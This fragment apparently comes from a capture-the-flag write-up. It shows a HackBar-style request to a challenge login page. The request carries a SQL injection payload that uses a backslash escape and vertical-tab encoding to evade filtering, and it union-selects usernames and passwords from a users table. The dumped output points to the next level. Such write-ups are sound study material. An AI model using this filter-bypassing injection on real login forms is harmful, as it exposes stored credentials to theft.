 Load URL
http://121.42.149.60/101193d7181cc88340ae5b2b17bba8a1/logincheck.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=admin\&password=%0bunion%0bselect%0bgroup_concat(username,0x2a2a2a2a,password)%0bfrom%0busers%0b--%0b
Oh~,admin****hahahahahahahahahah,Here_1s_next_game.php****Here_1s_next_game.php,Here_1s_next_game.php****Here_1s_next_game.php.Where is the flag?